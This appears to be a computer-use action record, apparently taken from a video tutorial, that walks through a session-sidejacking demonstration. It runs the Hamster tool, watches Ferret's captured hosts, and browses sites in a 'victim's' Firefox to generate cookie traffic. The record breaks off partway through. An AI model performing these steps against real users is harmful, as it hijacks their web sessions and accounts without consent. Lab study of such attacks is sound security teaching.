
Run 'hamster' in its own window and switch to ferret's captured-hosts output
{"action": "type", "text": "hamster"}

{"action": "left_click", "coordinate": [893, 12]}

Browse youtube.com and security.stackexchange.com in the victim's Firefox to generate traffic
{"action": "type", "text": "youtube.com"}

{"action": "type", "text": "security.stackexchange.com"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "youtube"}
